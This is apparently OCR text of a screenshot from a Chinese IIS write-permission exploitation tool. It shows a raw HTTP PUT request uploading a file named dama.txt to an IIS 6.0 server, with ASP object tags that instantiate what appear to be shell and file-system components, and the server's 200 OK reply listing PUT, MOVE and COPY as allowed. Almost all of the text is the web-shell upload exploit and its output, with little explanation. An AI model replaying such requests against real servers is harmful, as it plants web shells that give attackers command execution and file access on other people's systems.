 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.0.123 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: www.pig.com
Content-Length: 136180
<object runat=server id=oScriptlhn scope=page classid="clsid:72C24DD5-D70A-438B-
8A42-98424B88AFB8"></object>
<object runat=server id=oScriptlhn scope=page classid="clsid:F935DC22-1CF0-11D0-
ADB9-00C04FD58A0B"></object>
本地文件: C:\Users\whay\Desktop\dama.txt ... 提交数据包
HTTP/1.1 200 OK
Date: Wed, 07 Jun 2017 03:11:31 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK